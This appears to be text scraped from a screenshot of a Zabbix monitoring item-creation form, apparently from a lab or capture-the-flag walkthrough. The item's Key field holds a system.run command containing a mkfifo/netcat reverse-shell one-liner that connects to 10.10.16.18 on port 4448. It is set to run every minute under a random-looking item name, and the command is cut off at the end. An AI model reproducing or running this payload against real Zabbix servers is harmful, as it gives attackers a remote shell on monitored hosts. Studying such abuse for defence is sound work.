 Item Preprocessing
* Name SMpdrJqqiMqLMtcwkCit
Type Zabbix agent
* Key system.run[rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.18 4448 >/tmp/ Select
* Host interface 127.0.0.1 : 10050
Type of information Numeric (unsigned)
Units
* Update interval 1m
Custom intervals Type Interval Period Action
Flexible Scheduling 50s 1-7,00:00-24:00 Remove
Add